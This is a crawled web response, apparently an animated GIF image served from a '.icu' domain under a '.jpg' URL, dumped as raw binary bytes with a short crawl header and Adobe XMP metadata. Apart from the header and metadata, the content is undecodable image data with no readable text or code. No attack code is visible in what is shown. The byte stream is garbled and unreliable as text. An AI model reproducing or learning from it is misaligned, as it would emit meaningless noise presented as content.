Ch��\ɣ�l��ߙ���:�H�2_�Iǟ��Q&L0Ad�����3��ǭȐZH"r���\�COO Ѫ���C�~��"c�Qʹ4�)�8�$/���+/>��#���	�$����d�B1����
!M̰�0e�� %�l��F[���f�4WIc55�Lp�-���n�>������Ɋ�n�?gѫ.��ꐊlI�֡�$O*P�ӉBu�p�*�(�QJ��|&�br)������KG�=�8c�뼉N�!rv��$�f��zc�;֋ (��Z]�(k#J⌅C^��EZ�˱Z��h�+^��v��8͌���H#������?�嬟�ZJ��\��Y (��0Eb�I�	�Rm�`%��|gVq�N6���h�����[DMG=#|��N���+�!z6���Ѓ'$�z")�'[NQ��p��V	�� ����ak F�H �d=[��A(B7�u1.@$�`�/1�sI�wFs���(tК��h:&%$P��RE\�����M�P�2���ɐ�$"�R�����<;�5� ��ɏ1p4��4�@a"2
r�\!��x"�HD"H����N��8�c6�׌ǖA�e��� ��l� ��� ��	�p���%2�ЅB,C-.�È�(����d ;

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/0421322160922.jpg?302511113877685108846112940133435445227744021769222588019
body_size: 171033
content:
GIF89a�� �� ���ۏQ�������ɻئw��v�sh'����E*�ǹ�5!rop�U,��۬eW����������Nʚv릩�  ��ړUJ�̻붻�{���ǕeQ˺�ٺ��yu�����Ʋ���ywoRL��ɺ�����ۛd쬴���ڹ����ɫ��UD�L�٫����˖i���՚��tg�wjܭ��mO����3OKKpv��G6����LI��ި���HB���٨���ͨ���ڼq@5ɚ�����l빩�{x���׼ǹ��ܶ�ٙvʗ��g5�ɪ���ݘ��uo���ܘ�������ʵ�٫��q5���̩��kb�sh˧��vi����x{�T%Ȋ����먙���Ƈw�������]�jd뷙�������ֽ鶀�ƭ�ǘ����rQ���ۋ�Ɗ`����fd騆z�޵�sb\����j;ۆx��~���OVh݋�Х��tiʊ���������йj_���Xe}�z��G!���lZ]�Y[S;7�?�hr�kq܇f������jv�<<��������˵�@CI��ؐ_;����ְ�Z^�����݋������\[�kz����O�i921���{|{aaa������������������������� ��������������������������������������������������������������������������������������������������������������������������������������������������ƽ��դ���������Ѱ4?1�[Z���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:2B3D7C48051511EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:2B3D7C49051511EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2B3D7C46051511EC91DCE5FD847E7147" stRef:documentID="xmp.did:2B3D7C47051511EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � {	H���g��R�Paך	K������,>vq�g�n��e��d'����9p)@�`���l�إ�6��sƂR3�n(�_ES���ԛ��鴥���7�>��DW���G����� A��5񀂉[&mQ���� (X�i�C�[ǹr%++F|�/��x�篝�64��ɑ#M�8��D	�9Gf@��\	B�=H�l��N%/HF�Y'�/�6����Wo�x�Y��(�r�"6G�0X7rm�gO��]�B��`�E��z�K�?k�P���ǡ0�l
1陦N�%&���(�b��/�3� �<!�J�� <C�D�<s�%���	*�J�'*��*���+iPF�B�<#�:2�(#1�� ��(d�qt�5{�L2@ |�a�|x (��'Zf���x�I��Y&��x�	�X�Q�����c<A$|C�"����f��j�9'a�@���6��t0�>L�褘R�)��V�駠z:����@��*B5�����0��L�#�E�f�0��  �LP>%�I�P�0Jm��-d�N�H5 Ǫ��/���2)��STA��NUTP(�.0�5/5� �B6�h�aPG�a'v�b�� ��) �"��!9�ap��� Gq�A^D�C%��6[:�pFh-c������q��hi(�[�Q��mq�ki<v�l���rglbJ<�t��?<P�2�`�
Jl�I%:��@�X���B��P�ݔQ��@���Dc#"���!�`�<�O�F.�0b8 1vHE'���a#��y�	��q����B:�M/��"c;7��!4�<>���\NY<�S��	#�5� ���3H(��A%"A`���]b�d�	h�q������ة�$���*�^�9	�`飑��h����2��MI*TըJ����T����$���lDD8�D0_y0%8A~�-���C	
I��� ΰ�M����\�[$����1��)@��S���� ��R���%/g���(Ah0�i��/��7 �#F<�f�a6�7����bco4��RE "��Q���/�3��i��7����Ao�`� �9���jҐ3΄&5mhYh�5��f3mMa�������Q��c�r�����aX�C
��.��������B��-�@��+
�
0�B� S����2* "��p�!]��� �HD����z�a��8��7!D��)�� Ab�k��IjR� �az�A5��%.e/L
(Ә�� �No�ޜ��'�vX��(��iL^�Қ(�R������^J���� HT����JjY�*lV$WP��r%�c���G$��eC'x�1���c%�[�RGh��l���V6�aC d%\��!�x��i<����*�iDc[d=�^���&���h�6������� �@���	����g�#L����:���X �A���pHXB"SIJ� WHBqV��+�	{�yⰇ8T4��niLCɟ=���6����T��ĩCꀂ]�0�~V��tB��<P�ɤ!7�GwF���������k,�hF��8sB�1���x��IN���3ء�~>¸���5�D��2;����h! 2b��=ci����M`�v�ȝ�`�#��% P����" ��$���}��W�i�ħ OpPn�S�����t��������{�2�ꇅ'� ����(@ ��ԣ��@:��T�R*��F�JØ�v��]5���F<Ҍe�E8 ������Ab��k�u�بJ���֋\4�`ˎ];��ՈJ���Ĭ,K^��7{/�c ����-���x�@�X�؂3bh�6��wyc;��z�a���G�#�Mm$Y�+|���9�����e��:��(@Ƿ���ih�8���Z
� ���&
#�@���������*~�	� � �X.��M0�{�@D����.x�#��0XF,J�����zc7uV��ʦַ��n�.s�È�I"hv��Sq�S�F��h � � b���B9��7{��騟ψ��A���e�BaC���A"��e.]9K�ߨ�<
f8ˏ�#-������Lףh�;�%h�~�x�?>S� �i�E@�pRt��xTD�UL��S#8A]i�#Y�� ���HcW��
�q�i$�[Y1I��Ѱm�V�-��\��-x���L�V�������! ��Dp� �-��,�Ȁ
B@E��� p@1���ٰ�� n�9����1.�9'�@1:K�14�qP5�]��Q�3u�h M����o���3�U]�2�QP	P���!r/�4��L0�� ������ 	�P?�v%��D`#� ���`<��`�J�	S�N}�8��`dw"�Pa[w���O ��;�� v�v�9%& �N~�/�9r�;���Pw�pO��:|wO�d�RP�� .�P�$6 ��$,�$RRM�@Qi�e_"&[�=
� �>�3>l�'eVR�Pz~�X@e�X��� j�ef�`�x�S|�<%)�'@��g�R)�RT��@�!q+�+�GUѷU���gU}� �@]� 0��G4V�B����5W�`-5����0H�.�gk��k�8a@TW1V��X�p}�l�CD�� K����@��w���!A`P �ZF	G��ZVg�q o��?�5HLX�������5u�	��5�$]H��v�Q)����H��� ���
� 	?�r?0�`)����`;@	� �D�@7� � y�Qa����� �0�a"{�6��p "�)u~�9δv��9��b�sWc9<�D>�#+����ƃ/-��pxO�d��$Pr yVVQ]�=�#?������R��R<0~�'��R�'(�P&�� �0�q�$�h �)�g{��{��?�T�6|��@��|M�T�E� Ri�"�(*���!�� � �P�w,i� 4�1�jn4DXV/̦W�����Yٰ?���k��.VaW8.�@ }�W�1	.��T�ذ �p����D_����PP�
4��E���F��p�m 22�� ^pԵG�A�d ^Pp`^����AD�P��@q9�2�AI��h�3Q��T�����I_I]�1�`
���@	�@�0u�/ L�	G C���{���E��
�p(�Ț�Q���u����"��4��PN�a�ڇ�� �#�);rwJ����<�(}'#"�w�� ��x����$��`u<�z�iQc�z��zU��C�c�Rs�� 񩌁R�s��� 7�{�S}��(|�?>|

*�N�E�� �UҐ+�}6�ˡ���J��P��~̐D,�k� C:�5q-��I�:�,�@�V�C
X��v��� �ѠG�D��D �pg@�ҥ��,Ɛ~oE���!����
�mp�%��p
� � T#��@��0�  �` �I@�H�\m����o��KZ�A���QpI` �H�M�H9`ri� / 
�����0�@	��f��P���������@	���	7b��!�������	��)��:��@�3�����!��##s'w�p�/&>Ra;|w�?V$���W��ɱ�����d(�<��gQ�xy�Qf� ���(�9>ޓ� ����.u��&�YfoP�t���������)=��FU)�c�!�:Y4�Ɠ�ʡ���p�@#P�0Y�-E[BcŢ�����j$	lHj/RۥPj~W��4��kAW�JP�/ 0�f��*�g 3�(1��P`qe^X�hr:�#2��U�qM �m ]�!^�4�o:�/�+�H�{�: pY]�JI*��DI*�&\��3*P��{ ń4q��0� k�k�^ ��`�3�?wG`�? R��
!�f`�{άP���[G9��Y�N��E0��|ϸ�  ��q9�P#~'<Qc�� �`��Y�p�0��@�pҙ��P������,
/
< \yS��%ڈ�&��	{&�GR�R�c�b�� \&+�O���{0<�<%�	�{��)����Z'�LUT}Ƴ����̀/�9�뗑<���7V�u�k�fZ#)Wt��r7*���n����@Z�E�plg�{�k���P*.C @B��`β�� �g�tK[@��h��nJ�< �� #��
uPij��W@˲a ���S#�`�q�a��W�V H�������W���uq2�qP�u�)��߰X((0u�	 ��fp��\^ˀ?������t��	 r���L��QGߊ�;J�����*�C�F��<�"�W #�C�0u'$��A;�+�ݰ���/�i��)�]�$�dQ�:P	���؈=݉y�X�2n�
>&�R�	�+�Qi� ��� c@�!��![�5,T�W�:�Ç���$�@<+Y$U��UJ����@�`f0�Ul�Z�}��CQ���Y-�W�Ǒlmk����$�DJWSAD��B�[��fk�R�z,� ����lް�`�W�-���4�Z��o��a��AW�qߥ�����@I#�q���pi x�4)��R�P��e �# �Q��[ ^��['WWg  0 WP�M #�A4���`g�
�`Ν�������	?��-	�������m��^Ύ��m���
��߫�$��#�K�U��=��羈�/v9��;
��� ����#;Qd z���]�"^.�Y��m,�I�'�[��ge����x��&,m�<��簁RQ� 2����g0��A-�J��)O�H�M�E���N=Z~�K��
a�~v�p���-~D.�0�ka�&��R�U�uK-nU-���w�<�� h`�09�Q���`h@^��tkt��b���ȅ� � ����M�mp��������AH:y���Cy04��3i��-��*��DW�f�ڜ����W�<^W�m��럡�&��-�g0"�~�t��߼� ���p��@J���� p(:1�����"Dh0� ���X��ŉĨ�A�"1"��I�P�B%�4��$�u���Iq�:K5��kG��Ġ�"�˟0��<v���R��@U��=�B��F� ��`����
<�U�6�ڵh�zB���]�X$r��/[�~���cL X�&�W�\�*���J :,�l�L��fО�x&]���ӛO�`ݺ�װa�
1����۽��h[�Da�&M�qiɕ_;v���5[����L[5oӢy ��6���WK6gز�;�- c�ͧ_�>0�� dk�z���/�9��& �1�f��g���>�~1f�����F�l��Z�b�+�I�	V�`%Vf�1Q/I$hh�!��̡$s���:�$�#sa�W�3�\�:� �+�,r�.���3s��L$����4����&���(j��N;���<�L��0�6�����@�[|j��4	�b��%�\vi�F=��Fz�#�Zň����"�Fi�TQ�W�v=ɠ�Hç��Q��xv��h�1�٢�A�݈��j�x`�������ʆ ��B�8��!҂�]w=�$��`�޺��w/��ʫ��X�1S����RK^֢́1IC4X���B��b�N�X5�Z��5�cc���pS�7ۂcY�a���8�jVN�c��"�q��A�ҙ&��o�FL�:B�2��>j~a�&�7P<@�������f;#d�$��&B�����Йf8�NvLL�-���H�&���pcLDԅ �8@��(Ќ"�4��|�"�83�4��\s#k�$Ҩ\���r#/Gs�5�s(���)+���8uO� Hʁ�N=�PNP�E|���N<�Dk�� UF���\ F)���T=P�a^u��c� g�a@:��FO͵P^���И�&��2�!�gSĈ� z�g��(�H q��pl�TI�4����+��FІH��q�b�Z�z��1�ɗ�����1v���ӗ�(&1�Y^b(/O4� �!�1�dF4��hб+��4Yɼ��� e���D���HÌ�Fq�h3�C�(���l�<�Y�4�&6o�h��6҃��'jS��|С!lX�~���\`��g��Fy�֝u��H:�Q��gC������hMm[�@�Є+x�p2���f$�DA��~��si:CڐʵAJvS�nw���n����:-�.M�s��$%�)�S�f�Mu��qPg:k�噪H��!:�N��zf�a�#�`�X�?���D�`B�Ne�CYSq_G�q��UF����O]��!���Rŉ.�$����z��b�2�D���4G[�� U:Їou \�2�
"qu%��/tW��{�_w�E`�����~a��̪���paH�����8�+���j8V�+v�4 �b��1�qeld� ���4�Q�cc�q���h��&+�hh��(�u�HE2R��3D ɽM�dm6 ��icA��1�����j��-i�Ѡ�(z�т+��p�@� #���tP	@X HHC��[�JO��7r����SI�S=����	*hR��4O΍���R6��!��H�H�� �&�NX{�BrGN%a�$Y^>I�����Q��('�q{t"�8�:�aP�J��h;��>�A� i���3d`y��J��Ҕ*$��"
2~�bLdY	��T;�վ�2�ZDȠ�2���a �`�<`�T�CTU2�Rk�d��5��o�l�����Z��L0�/
��0���$����XǴ�Ž�&d>�������6�1,��HX嬱8�]N3Ѕ&\�?�NЪў�����4f;[O�މO2F�JUjH"��ߌ}l�]2E�x-{���y���660�`��mT��7�!A�[���'�J��q ���1�H 6���p�'gh�4���6$#�0���9�}�!L�L眴Y�,]�M8�r�/`J���F`<3|�9�B��;&�t�Q0���r����ny����)o����P�	3D���Pl��V@�x 1v��CWq�zLu�{�CZO��$JO���k�Q��T�pT^�J��0w1�Ye�WU��{�e��J�������.o�jX���+�]tF�V��Vy�KXxD"@�hD/: ��+��-2�d~�t�UvX�w�4�i�XR_��@�8"���Glae��\���9G��a�`����4�7�]l�a����&�V�-_?�>�UY}�aF�unW	�W2bB����A��vF2��l�o �?I'Pm���085�03P�+0'%��9��h(1�m�$��Y[z'�z\��!'r�`��(�3@�ix'��&"�9K����,��,1�;�Ʌ����C)�(s�^ ���g�H3�1�[����,d���	� ��kj��4d�u 
�h��k(�c� w��>� �2=� ��3Ȼ&�v1���@{ɐ!z�9�*�9�3}�� ` �DM���p���?��O�+H��8 E[4F+=�8=H���`�Jc�#�0B�8�]$�ڣ��=R����#6Ԃ�� �5�����]k>p0_��m�_�>8���cK�e����yy�E���5��7���:��|d7��@�/vc��B/`�P�h`H�� ����6��$@��	�2xү@��g:mr'$0�c�!��@80I�3�5�k��T��ٯ+@���8�́-`kb�)�9 ,�DB�:S��	[�A���,J�D+�	�j�t��p5�B�K�ұ4x��i��)�!
HLaCbhCjh#�������2��>�11Ȼ6��2ӡ�Z�����cGt��H�z��6�D;ӋK���E��L�T�E���#E���Ud��������YD������0�ò������M�L�aL����ǚ U�M"�8�CR�8>[�ic���5m�F�x�_Ѐ-� ��F�$�� >��gs�j���i�l,?wdt�,��3x��[�J����6�r���JȀ �4� /�?$؀�f��	�4  $8�e�Ar�̑���(/�6`�&P��k��8�(q&���D��RA)�p0�{�؃��H�A�JLJ%=ʥ�'$�A(B3(�xh����Jd��+�R�ӡ��e�`��gP��gi�u�	7lCa�jh�c��z�=�2؃<���A�2��&��vI3�;�xa�R`T6+�����+<9���LD���TP����D�\�5����P4( *Ҍ`��p�ה4գE[$�[���Rڣ�D��RN8"|�o 6L���)�{F�p�����9%�|���U�>���-؂Hp�H(WI��hh�5����S���,gȆi�� ��G}��z�?h�t �8)$`�7H�8(�o���������&x:4������(h"m�4�t�3@�t��0�0Qc��s�/E�l�/����1 v@��L~��<�h�+0�m���0�4J�\R����|� B����R�8�=�)��B!�Z(S�Ӻ"!	�2C�[C�x��
݈p��cЖ<���= �o� x�Mx��,TDe���	�@Ͷ�!�Tǔ��t���P�\���Ol+A��'�ͨ�HM���+����	�,z�[���5�4��_�]a�be��]�`0�	Єk �f]��M2�⣭jl��I�l�T�c��sh��-��-�78��&�uGI��*��X>�U����y�i3y�z����?�&@m@@ xV���(�7� qP� 	����wR�u�P-	��/�I��H�����&(��x��|�6x��	S�uR���&����A���y�3��l� Hhڙ+b#>b$6�O(�db�4B C+E:��Қ��>�:$eڦ�J$�:,�2=ۚ�	��	���ei�gh�g��p ���
��2���=�K8�0�2 T��JH�L�C��8���*{��I�3�j3��DQ�\O���<�5U�Ӽ'HP�V��(�TF]�4=I��[����U��]5Z˛�#�`#�#ViP�k fu��aVi��^�kX�aWѤ�z�혶��5Ѻ��3%��4�Q�r gP�I_�Z-�a��\��yn���m�_�Z��������(� ����&��x�� l`��!
��طm��\4 at�`�t��E'\���ω(�,������hk3�X�i�����9�Hb��"j�>bC!'�Z*V� �+��,愣����&~b$ܯ+T���J3�� ��u����k@����	�� �)�k>�*�AnP�R��C����L��̾sLɕd��Tz3@{a���d��Ly�T��y	��"X�(jM(B�U.��r�.
�b�� �� {�%������\�cVc��u�m�6b>fb�{�dӚ�� �y-a��H\۵Z˵���m�^����d��	��q4��0�l�lX�g���Wk��͒5��`I�g6LaJ�-@	� oX����8�dӆs���g�)Q�w*�8Zx2�������"Q��v9�I��&r2 �(�=��iv0XQm��<R(�w�>j�3�3j$?�"?#/�F�(���ƈvH�0���R!l�%��.G�3��&��.nڧ��$3c�&�x��Z�����:~�?��<�������5(�B-�GF\3��D�TI]�ƕ�H|tI�0��/�H�TʮlQM�N��~�?]��(=Tm�f�+��Fk�Z�͑9�\��Ix�f�gh"� |�u�	a�`@vݦ�d7�a �vJ� (pl؀ �<�Vx���k�p���{�y���$�`�o<-��cC�uV�I��F}�g�� �@7���(WGh*��l(pv؀��$vX�_���X��\RtH����Hj� {�=`do���NA�R��Y ZR0X 5ٯeI(�В~AwZ8X�%Y
��7�"G�$�$����z#o�#>x0�Z���c8
%�R�s�^�1��/O�&� �8bq:bC�x2����*��
��[�& �'�H��"0�Bf� 0d�|�K>�N���L"�dC�DI7 �- � �o��@��M�tNF"�u{�4��M�@4���T/��T��Y̢,Z�إI��
��p�f��.�6��d'VjP��S�e��Z-�p8���[ߠ�5fȵu�5E�Ns�ݚ�s`w�aN���w�_bãؚ,C��mΰa��]6�JȨT��A�d�s[���:`$�ۆ�-�ycN��a+��k�$Έt4<�郮�*r�1�
3�I�"#��T'M�	�����ʈ3gr�rf��=s�С��D̈́��UE�3ε	k��&����s�:hR�:b��Z��*n����ȋO8�|Ʋ�O��k��РG����1b�<��`F��Ogd�Κ��bٳg�}\G���][��Y�v��=�֎X/�I�~݃)Rt�Н@@��c�7�ʴI�� 
�+`0��R�x����g}�eB߁�uD��ZD	߰�E��!|���iX|��� X�t����-����`#�t@�<�H@IA >�P�$�$�G�1����Kq�Yy�q�P��4ȨC͗�P#���Ԙ9 >�#LXЂ�8�Dܴ�͝�d��8i�M4�  �7�J��c�/�:�(��R�(:��Ì7���͟a�g�"�j����*�[lц
[D�BE���&?�j�&�4p� M��6��iA}���C2A"�ф6e�|B�hS3�\�� �E9��Nh�1�R#��X[@���@�Wh`�m��%���F:p��.`~��S�P�Ph`�D�3�'*x�0 �.^H�u��]f����	e1763f2ˌf8�����QEqϐ6�h��B����rBm���bZ�V5�u�A�d�~�Q�q���
���:����:,�2\s<�h�@L�7x��@�In�$H�|���P �2X`�	*�y�Dav�@B6�D�!�s� ��i(�}�aQ�:����-�N#���H�;�$�Fid�J6���F��ȔA�� +\�Y/hҌ���2��f~)]�}����B��y�zf,6��)����~�(FJR�ࢌ� �S��H��&RMU�� �,��C����B>J@�e����(�)��8A��6� Ȫ�2�7���F: �l�� 		I�qf8��8��Z����*ix�@v��E+#�;�ՄP
4��N`�G�	f� "́�A�$1�AUv�2R�h��hrjD!1'��0j��]`yCPܵA�*@G��0C�lf��L�<i3P��2�4e�����h@͚�C����2��$cs��`��|�<�gmС�ژ���9�	u����}��&0h�p��&'�8(�C��\�JT���?�y�8��u.�@A���HG!v|c  ��
x�u�����3�ٹ�A�YQ�xG���HA�v�#��H]�󘤼& JQ��3��R��%�� �d&��ODX6,�����S���'g��PF5�4 ��d �Q�(��@L�O�S6�т6U�TLU ��B�x�ڈ�ֵ������.~ 	8��#��^�CUY 
h�F�8�!^��*ɡ�`p� i�	LN��+�+~	�_��E �4��V���/ ���Fw�!h0Cvr�"�H��`�<�hЀ�v��.@�
Ңj�����CP`f��R����(�{�q�h��?4�b0�-�Dc>�F��k��)����"!A':���n�bi��Zצ���c F;�ᏔRG�8�Ӂ>�`�!\x�9��n(9I����=����;���r��<Ā4h!��H`�o�X�0JzA�+$"D�! ���[��")ˈE4r��^��IHu^Hw4R�1��˞J{��gC��>�1>15��0� jEa���r�'UO��F:���JP�2Ƥ8@��R�Ȕ;�'q�i����,X*P�	#hD������Yh%Nd@y�Az�&��B�F��	x��`��a�nQ��"$x��Y�KQ�4� ��A��p�~�%
[؃:�a�;r��1��B�7@/�=b aY��4x�OT`�+ Wn9����4��p�v�+�O<⦬��7��f��FJ�A�A�7�P�.n:��\�����`9�(�(��� �b�q�ۤA�b����4�A�w �$��	�a�a�lC9M,�sF��+^�J�bq�s*^1�2P㵿AB����
ie c�@;�g ��NC��I�P�w,*��#����8"ҍ�4�#Qz�#������4�]��&�1��s�"��6t��M-`�T�UB�IO�듧|��)Q��ZT2h�_c�4F�0U�jt�O����Jh����구��p�G胫�/~[�(��2 �6�p l`�E	�A� �6���d0��2�qX�[��TE��Qfɗ<�� ؼ@�WZ �Ā���A$�����h@�b@��@B�
��E�8�W����\� ��&)L4�p�̘�!e��/)�/��Rd�gpi�WҬ	h�Mp v��z�c�Q'��$���WCK��2�a#�W�v$�44����C<ăq�<�3�=�;L���|l�xl�	��
T�~h����~���G) }�&�l�;�،�؍�	��,�/��ݽ��M$B�)���GB�G"��P ��Ȍ����H���GI 4ϑ��2���A�P��q�0��24�0�O0�� G<hÛ��GlA$���I��O�lˢ5)�%�T=�գ0բP�1_A|�����ޝ��$ߥ�������=d�*�U-�+\���
���H@Hl�6�2���A/�3G�T��s�E��	A�����/h�
�
TA:�@FAdQb\V/� �|EK����T�m� �`(�bP��/	�WĠN��	!�%[��@ �gHai@����ȕ����	�&P C4�&�*<C;P�=*�*�A	� H�r,4 C	-�ۘ�⃡�����h�6MA�Q�QF(��m���؆d�'|"ڱn��H%zN�]DH�T ��+�F�l\�B9���:mȀ`�a�؈06ޖ�	�I2&��=yfޔ\	hhO/`��@�uC/� "X���9��$H1��0�	�e��QߛԞ��A$�yC<
 (��U�/_S%P�X�U��d߶0Z�l˃FZ�t@4 %�D�h�QB�@lXmA���8�d���5|�2��
$8�C2ǻ4�� \V�X\���܅D�O����W��W ��jY�V<�z�f��[����	ȤA���m`�]�ޅZR�Z�i[���H%t�w��?|@4Â]a�X\a�� 
4@=�؃?ȁ<�5h>p&����a;C/H�r�Cr, �2�49��$ ���G7�GBd]|��9�&���&nk�e"�8@�)FH��XJ��&gbOr��4��'ܢ%&��@ D����kwr�� ��2^��@��L	���0؝{>S/���5(1t����/  �g�T2��D�L�m�@�A�6T�7잠ʠ�c��-
�0(�a(�
?���L
�%��*��l���,[=���� �nAV�t�H�  x�B`�(�L��A�^Ä�dK�f	\V��A��]�]��]�DY>e��H��EضdXH�b\V���X,!�lf���� �$�B�O<�TW�R���iZ�Aĥ�)�Raj(g�RZ6�ġ�,�5A	��58$>(�?P�&l>h�H�X�?��(��df	�ꂵ��L�;b5���D��6Q]
TB0�k�&��&B��'��:U�}�����!��8 +ؘ��@�%Cݸgr&����1���|8��B]k��^�LT�dY �k�$#��>�x&ɹR���F�"{֫0����襪��2h�C�"C9�9�@�zڝĉ���U�ţ<>��c ��9LC: 
�2ߦ8�Ş�-
8�c�0�9�/8���p�a /���l��`u@������9�5h 6�
@1J0VKTEh���� @��iL](�U�$�2i؆���1X� �`FB��	�VY>i/�e걻mQ���A�E���Ӥ%6r#/.82$/�$?�#O�Z�Lq�%x٥���р��>�jq��%it�e�@.��?�� <����ab�A��qă?�*ی��@C >�4������z�j��A9�������Bg'j��T�ٍ��"�Qo�:����m��~��J+����$���/+$�����VY���o�ϐ��2.���y�����)C7��4��qC7D�D��0�H�%�� H"�B7�5$��d���;��@"�
�0�8���0:0P
?�U��#����CM'P���1����/5q��l��A��`�p�@?��7\�
ԡj�ݽRq� �bЖW�i�N0)X� 	 .�����U��4��emV��lqoԱ
صs5A!�)P 6�_� X�-%��	�m��%��)$G2#W2hwvZBB4��j��$��6moQ��ʁ*��2`@;`@	ȃ5�B/l
��3�(���/�Б�:�C s2�M��L]#�.$��D��Hy+@"�b���9�'Zb���%��b(B�D@6��ڝ�n�����Akr�C�� ��~�sPT�/��s0��?��x��3"ɆI H	J��2��D{FI�h{J�2�+1�	܃0<�P���7(,��VQ���I
J�N, ,�Q�)��J�2_Q]��$S��/ʤ$5T93h�&H�25���� B�G8B68B?01W��ڝ4<4qxE^p�b��6��`S���1���b\�`����^h)؂�������v@�_8-R�
46���!�@�mO`�12`6%��fg6��X���v$Ϻ�Ϻ#o�'wk�v�R��BZ��@g{Z����C`@�������&X�@#��+7 ��D��\s��3\$s
d�H]�����n��A̻��s)hz;�$�S7��./���8�<���Uo�:�w{:�hH�:+�����6g|� ���M�����bY���$�t��'��|��T����^I��Z�2"P1�@
��̟t8���8K_��eա��������^
e��j�;��	PCJ�_��0�憹ثU>�@$� ��@N)�0q05���d 7��5�m@-囦�!�d����u�������h�!�u�gE��&-�^�@���l@:T͠�����g��#o�f�zf�:���fO�s�i�\�:˴��g��%{�p@��*���䊮X&%��/�?��&p�ϭ���ܦ/� F��M7��x��w
D0���s}��`�4���&r��\b���,��r��fƔs8`�
���Q�E�/*�V��d�r����0	D�@tfҡS�&
3Y���Sg� ��@ԇФ>�`�T��D!�5����^��yC���0eݔ�k8�	*����mC�l�6�i���.�f��7;l��aӖN�4mަy��ȏ�i�<���_��q��٘�d�=[�3:f�Al��vlٳi׶}�6�M�8�P�ÆH��Xp'm��^��"�+El3f�4q�4MΌ�^Ļ��Ϡ�3��pT�a ��3'��1b��fT�s����:΀���S������� ���3�8���A<�C��CD��U��clQ�� Ƣ��Q�Gb � �&�aQD$����D����g��Ɵ]��^����00#6h�Yǟa����gV��e�9������=@�� @�A	�48��	��P �p T
�Q4�T��4��OJQ��:��SN"�R�� -"P(��(����,J���r�h�h�P%�dP �RHD�@X9��j����) �Xj'n�J(��%j���
�\�J����f�hb���I&��!�zI��s�ǯ�����-"�+������#̲j��ƛhs̛� P�2g�3�J.y��8;��i�9�o��`�|p��q�gN:�@��@o�&��z����� �"�@���˰�s�  hB�3�������hB�"�?A��N>��n�_�Z�"�V��TP�A�OP�

G�@
�8�Dg$�Eo��D]L��O\��=�ܑt�+Tb*�%�0@Q��R,�s%?��y�9��:��-1�aZ��KS��!bs�6߄-��ufF�;Qy �?��������	����A��G%)G;�T$�9�4UJMՓ�PJ�UQ � �oT�!�
1��`DG��խ( -2Р�F�e��6�	M�5��![��IO�5���(�JJS��@]!x���Al 0�5�f�#���!0�l �쨋^,�0� &��Ĵ�� FfatLc4f�`Cd��LhJ�Ш&4�8Ye0��s������3|������S�?���p���A�c�@����bs��@@c&�6A��<#�|r`8� �	\z��58�AEO���tmm�$���o{� �U�G?�p�dG;˙(r3�&�L�"h�HDk����a:o.� x� �^���)��h��`�X�P�e�c��E/0 JXC	�x�=0�)���i�9+�v<��x�D�a�<=�|� ����P �@P0�(d �z�⧒R�oT���.�)R�dU �`"� `"[x�@<��H���4��
"[�j/���c��$:²N�D�'6����E��h+[D���.�+*pM
.t�ë�	��7� �� 1_��>��r\&.�؀8���Hd�a{q�^Z1�1Vd��Lb0�t�Q1��lf8��%�d���L#G�TƋM����G��v6�8P��?8����U�d< W��$1��؈'p]+��8�� �ہh0����8Mno�� |����5�?�A��F8�x;#hB*���b��ʤ���pM�U��4��a4_h�`��,݄��B�s+�xA�Ω�M���tOX`��h�:b���hE�n�	��&+n��:⁕gd��h
��Q� ��"�>�e�����H"%���j$ <�F�?��
%[�T��Ҕ�$T(a�B��7Hc"���T g����ɞٌ �� �*+MF��j�5[�R���֨��)I)�SXQW�v�4B9�p�d����F���r�.r1���R��Z�/���0���l6��F4*�E��L#��Y�Uop�d�XMal-^L���#,x�&@ i��
�K��D��is1��A���a�~�A��@
�3��c> �0���=��
�U/�B��� p �+���_ݡ�t�`�`�
�}�� �������0�5\��K0�<�ˡ���sp�����¤��!Q]��݇���"����5J�
�!G�0%F�|�b��*���&��#��:5��&��| =�!��&T�9��ޭ������MuI��$$I� ��4� �HD����8����Ez,i<@9�x�KO�ӑ0 =�	M�Lhh�P[�r�Z���P�p��P�EW�^%Nh��%�P�:_)���4�>_h���\�*>�/{>�j��e�0hČ6PԠ��A�gJ&����2��,�1I�||�j�W@� 0 !  1��� 
��b��N ��C>` �:�;΀�����A>��>T����|��fI��D�����`@ N@���A�`4�Hƃ��^ .D��
L�q:< ^����CT ��C���.D�P���C��,��^nDlNz��tz���b �0>�
٩s�D~���x�(�����a
�`�0�L0M����f��d�Aȸ'�خP>��,�8�
 �� �QVJ�.��H�2H�R����,$�$^����a�a�!�� 
`�c+tD���|^��"��T�XZ��ZhZ�e&�p���"�m[m�¥���Eӥ��JN��� h������	��N���.�h0Z�a&K��b.���h���2��P�PceJc48c50f�(f�!��������#qF	P@��$!�*!Ҁ�t � 6� <���@���<ʫkAB� �`�8`��!D�@�&kp� �I<�BN �?�n �K��2h� �AA�N ��.D�A�.G���%�.�Pr�	aN/Kd����/�"|� ����a�@a/����0E6!T�����iH,6b���:�;��9�K֡4l�1� �������,�|> |8@A��QEʬ,Fe�(%�N"�f
�ČU Z*��D@ � d%"���!V�"*�^�M�
^@/9����$���`���lb�b����>�*�rk��&-�~o��>����e����
n ��b�6��b0h�
�����a�B��`&�b�a*��Df1��4`F4B#��֏�� ���P������#s�6��8��Pr�0!���$OH�46hR�dp��k4iq�C
�m� 	F@� �qh��r&c��k�F�L$��
